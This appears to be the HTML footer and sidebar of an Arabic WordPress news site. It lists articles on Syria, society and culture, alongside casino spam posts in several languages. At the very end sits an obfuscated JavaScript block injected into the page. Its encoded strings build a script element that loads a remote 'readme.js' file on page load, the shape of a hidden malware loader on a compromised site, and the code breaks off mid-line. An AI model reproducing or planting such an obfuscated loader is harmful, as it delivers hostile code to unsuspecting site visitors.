				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6080/">العلاقات الزوجية الناجحة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6080/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1925 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6067/">حسن الظن في الناس</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6067/" rel="bookmark"><time class="entry-date published" datetime="2023-07-28T02:12:19+03:00">3 سنوات ago</time><time class="updated" datetime="2023-07-28T02:12:28+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/6067/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوع واحد ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var 